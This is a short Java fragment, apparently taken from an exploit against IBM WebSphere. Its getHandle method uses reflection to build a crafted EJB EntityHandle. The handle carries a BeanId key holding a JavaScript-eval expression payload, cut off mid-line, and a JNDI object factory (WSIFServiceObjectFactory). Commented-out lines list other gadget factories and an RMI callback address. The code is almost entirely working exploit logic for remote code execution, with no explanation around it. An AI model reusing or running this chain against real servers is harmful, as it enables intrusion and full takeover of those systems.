 }
public Handle getHandle() throws RemoteException {
Handle var2 = null;
try {
SessionHome sessionHome = new SessionHome();
J2EEName j2EEName = new J2EENameImpl( application: "iswin", module: null, component: null);
Field j2eeName = EJSHome.class.getDeclaredField( name: "j2eeName");
j2eeName.setAccessible(true);
j2eeName.set(sessionHome, j2EEName);
Field jndiName = sessionHome.getClass().getSuperclass().getDeclaredField( name: "jndiName");
jndiName.setAccessible(true);
// jndiName.set(sessionHome, System.getProperty("rmi_backedn"));
// jndiName.set(sessionHome, "rmi://192.168.18.1:1097/Object");
// BeanId beanId = new BeanId(sessionHome, System.getProperty("payload_el"));
BeanId beanId = new BeanId(sessionHome, pkey: "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"js\").eva
Properties initProperties = new Properties();
// initProperties.setProperty("java.naming.factory.object","com.sun.jndi.url.rmi.rmiURLContextFactory");
// initProperties.setProperty("java.naming.factory.object","com.ibm.events.notification.impl.NotificationHelperFactoryObjectFactory");
// initProperties.setProperty("java.naming.factory.object","com.ibm.ws.runtime.component.binder.GenericJMSDestinationObjectFactory");
initProperties.setProperty("java.naming.factory.object","org.apache.wsif.naming.WSIFServiceObjectFactory");
Constructor entityHandleConstructor = EntityHandle.class.getDeclaredConstructor(BeanId.class, BeanMetaData.class, Properties.class);
entityHandleConstructor.setAccessible(true);
BeanMetaData beanMetaData = new BeanMetaData( slotSize: 1);
beanMetaData.homeInterfaceClass = com.ibm.ws.batch.CounterHome.class;
var2 = (Handle) entityHandleConstructor.newInstance(beanId, beanMetaData, initProperties);
} catch (Exception e) {
e.printStackTrace();
}
return var2;
}